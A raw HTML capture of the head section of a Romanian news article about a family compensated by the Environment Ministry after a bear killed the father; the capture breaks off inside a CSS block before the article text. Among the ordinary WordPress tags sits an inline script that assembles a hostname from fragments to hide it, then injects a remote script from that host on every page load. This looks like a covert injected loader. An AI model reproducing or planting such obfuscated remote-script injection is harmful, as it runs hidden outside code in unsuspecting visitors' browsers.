

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/o-familie-va-primi-despagubiri-de-240-000-de-euro-de-la-ministerul-mediului-dupa-ce-tatal-a-fost-ucis-de-urs/
body_size: 30592
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>O familie va primi despăgubiri de 240.000 de euro de la Ministerul Mediului, după ce tatăl a fost ucis de urs! &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="O familie din județul Mureș va primi despăgubiri uriașe după ce tatăl a fost ucis de un urs. Tragedia s-a petrecut &icirc;n 2019, c&acirc;nd bărbatul a fost atacat de&#8230;" />
<meta property="article:published_time" content="2022-08-06" />
<meta property="article:modified_time" content="2022-08-05" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"O familie va primi desp\u0103gubiri de 240.000 de euro de la Ministerul Mediului, dup\u0103 ce tat\u0103l a fost ucis de urs!"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.32ms meta | 0.30ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; O familie va primi despăgubiri de 240.000 de euro de la Ministerul Mediului, după ce tatăl a fost ucis de urs!" href="https://www.emaramures.ro/o-familie-va-primi-despagubiri-de-240-000-de-euro-de-la-ministerul-mediului-dupa-ce-tatal-a-fost-ucis-de-urs/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile 